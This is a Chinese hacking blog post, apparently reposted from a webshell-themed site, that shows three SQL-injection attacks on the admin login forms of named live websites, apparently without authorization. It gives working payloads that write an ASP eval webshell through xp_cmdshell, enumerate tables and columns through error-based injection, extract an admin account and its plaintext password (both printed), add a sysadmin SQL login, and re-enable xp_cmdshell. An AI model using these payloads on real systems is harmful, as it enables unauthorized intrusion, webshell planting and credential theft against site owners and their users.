三种后台登入框注入

以下是小菜新得 各位看管莫笑 老牛 飘过------

废话不多说 开始

第一种注入 后台dbo 权限拿websehll



目标网站:http://bhst.edu.cn/manage/login.aspx



判断有无注入 输入” a’” 返回错误页面—

爆字表和字段 a’ having 1=1 --



看到dbo 权限我们 也部往下爆了 直接插马 格式如下--

a';exec master..xp_cmdshell 'Echo ^<%eval request("lb")%^> >网站的绝对路径

根据我们前面的报错信息 很容易找到网站额物理路径--

那么我们直接往数据里插马 格式如下—

a';exec master..xp_cmdshell 'Echo ^<%eval request("#")%^> >e:bsWebManagelb.asp'--



虽然返回如下信息 但是 我们去连接一下---



连接之----

说明我们插马成功 ok---下面继续第2中登入框矿注入---

-----------------------------------------------华丽分割线-----------------------------------------------------





目标网站:http://bhst.ac.cn/Subject/Manage/login.aspx

这个网站是存在后台登入框注入 –

那么我们试一下—

输入a’ 信息返回如下—奥密码随便输入---

好存在注入---ok 继续

2.爆表名 a’ having 1=1 --

呵呵 出来了

继续爆字段名----



输入注入语句 ' group by AdminUser.AdminUserID having 1=1--

继续爆 输入注入语句---

' group by AdminUser.AdminUserID,AdminUser.LoginName having 1=1--



到这里就差不多了,我们要的关键字段都有了,表名也有了,该是爆内容了,输入

注入语句 ' and (select top 1 AdminUser. LoginName from adminuser )>0--

得到帐号是admin

得到帐号是admin

继续-----





爆密码— 注入语句

' and (select top 1 AdminUser. Password from adminuser )>0--

得到密码直接是明文 yestem

那下一步验证我们得到的帐号和密码是否正确---





呵呵我淫荡的笑了 --- 进去那shell 很简单 存在iss6.0 解析漏洞 –

--------------------------------------------邪恶分界线------------------------------------------------------------

第3种利用存储过程添加数据库账号

目标网站:http://www.bhs.net/ManageLogin.aspx



首先我们要看一下网站的1433开放吗?直接 telnet命令 连接一下

可以连接 ok ----

输入语句



asd';exec master.dbo.sp_addlogin 'nft','fuckyou-- 加sql 帐号和密码

asd';exec sp_addsrvrolemember 'nft','sysadmin'-- 提升下权限

我们输入一下—

asd','1';exec master.dbo.sp_addlogin 'nft','fuckyou-- 确认下



说明 添加成功

继续 提升权限

好 我有笑了 而且更淫荡的笑 (说明小这个阶段一直和网站 1433端口连接啊执行完了自动失去连接)



下一步 连接之---

------------------------------------小插曲--------------------------------------------------



Sql server 阻止对组建 xp_cmdshell……………………………这种一般是sql2005的数据库 我们需要手动恢复下

sql2005恢复 xp_cmdshell:

EXEC sp_configure 'show advanced options',1;

RECONFIGURE;

EXEC sp_configure'xp_cmdshell',1;

RECONFIGURE;

在登入框中输入 这4条语句 就可以恢复了

好就到这吧 文章也没什么含金量

----------------------------------------------结尾分界线--------------------------------------------------------

转载请注明来自WebShell'S Blog,本文地址:https://www.webshell.cc/2051.html